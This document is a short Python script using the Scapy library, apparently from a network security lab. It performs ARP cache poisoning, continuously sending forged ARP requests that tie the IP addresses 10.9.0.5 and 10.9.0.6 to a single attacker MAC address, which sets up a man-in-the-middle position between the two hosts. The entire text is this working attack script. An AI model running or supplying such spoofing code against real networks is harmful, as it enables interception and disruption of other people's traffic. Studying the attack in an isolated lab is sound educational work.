 from scapy.all import *
E = Ether()
A = ARP()
B = ARP()
E.src="02:42:0a:09:00:69"
A.op=1
A.psrc="10.9.0.6"
A.pdst="10.9.0.5"
A.hwsrc="02:42:0a:09:00:69"
B.op=1
B.psrc="10.9.0.5"
B.pdst="10.9.0.6"
B.hwsrc="02:42:0a:09:00:69"
pktA = E/A
pktB = E/B
while 1:
   sendp(pktA)
   sendp(pktB)